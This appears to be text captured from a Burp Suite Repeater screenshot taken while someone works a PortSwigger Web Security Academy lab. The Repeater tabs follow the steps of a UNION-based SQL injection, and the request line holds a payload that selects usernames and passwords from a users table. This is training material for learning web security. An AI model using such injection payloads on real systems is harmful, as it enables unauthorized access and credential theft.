 Burp Suite Professional v2023.3-19417 (Early Adopter) - TraceTheCode.burp - licensed to TraceTheCode [single user license]
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Settings
ORDER BY × UNION SELECT × Column Type × DB Version × Tables × Users Columns × Users Credentials × +
Send Cancel < > Target: https://0a02006404d40c9dc133ea55001700fa.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'UNION+SELECT+username,password+FROM+users-- HTTP/2
2 Host: 0a02006404d40c9dc133ea55001700fa.web-security-academy.net
3 Cookie: session=BeYgV9DNf7fhIyfz0YZiskXKKENKZAWP
4 Sec-Ch-Ua: "Google Chrome";v="111", "Not(A:Brand";v="8", "Chromium";v="111"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
? Search... 0 matches
Response
Pretty Raw Hex Render \n
? Search... 0 matches
Ready
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 18